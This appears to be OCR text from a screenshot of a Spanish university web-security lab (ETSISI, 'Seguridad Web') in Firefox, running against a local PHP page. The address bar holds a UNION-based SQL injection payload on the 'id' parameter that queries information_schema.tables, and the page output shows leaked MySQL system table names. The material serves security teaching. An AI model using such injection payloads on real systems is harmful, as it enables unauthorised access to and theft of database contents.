 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Productos
localhost / 127.0.0.1 / informati
Ver Productos
Ver Productos
localhost/Tema5/ver.php?id=-1 union select 1,2,table_name,4,5 from information_schema.tables
Comenzar a usar Firefox
ETSISI
MIAS
Seguridad Web aplica...
precio=ROUTINES
talla=4
precio=SCHEMATA
talla=4
precio=SCHEMA_PRIVILEGES
talla=4
Escribe aquí para buscar
11:49
04/11/2020